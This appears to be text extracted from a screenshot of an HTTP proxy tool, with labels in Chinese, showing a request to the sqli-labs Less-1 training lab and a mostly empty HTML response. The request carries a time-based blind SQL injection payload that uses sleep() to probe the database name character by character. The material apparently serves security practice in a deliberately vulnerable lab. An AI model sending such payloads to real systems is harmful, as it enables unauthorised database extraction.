 请求
Raw Params Headers Hex
1 GET /Less-1/?id=
1'and(if((ascii(substr(database(),1,1))>1),1,sleep(2)))%23 HTTP/1.1
2 Host: sqli-labs.iisseeee.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Raw Headers Hex Render
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 </font>
</div>
</br>
</br>
</br>
<center>
28 <img src="../images/Less-1.jpg" />
</center>
29
30
31 </body>
32 </html>
33
34